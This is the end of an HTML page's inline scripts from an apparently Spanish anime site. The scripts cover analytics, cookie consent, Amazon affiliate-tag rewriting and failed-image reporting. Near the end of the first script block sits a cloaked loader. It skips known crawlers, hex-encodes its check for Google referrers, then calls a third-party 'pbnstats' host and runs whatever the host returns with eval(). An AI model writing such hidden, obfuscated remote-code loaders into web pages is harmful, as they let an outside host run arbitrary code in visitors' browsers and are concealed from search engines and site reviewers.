			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
